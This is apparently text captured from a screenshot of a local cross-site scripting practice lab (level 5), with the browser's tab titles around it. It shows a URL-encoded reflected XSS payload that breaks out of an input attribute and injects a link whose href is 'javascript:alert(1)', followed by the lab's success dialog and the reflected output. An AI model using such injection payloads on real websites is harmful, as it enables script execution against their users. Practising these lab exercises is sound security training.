 127.0.0.1/xss/level5.php?keyword="><a+href%3D"javascript%3Aalert%281%29%3B"+>点我<%2Fa>+%2F%2F&submit=搜索
ogle... w啥都学 nmap开... 哔哩哔... .. YouTube
127.0.0.1 显示
完成的不错！
取消 确定
没有找到和"><a href="javascript:alert(1);" >点我</a> //相关
点我 //"> 搜索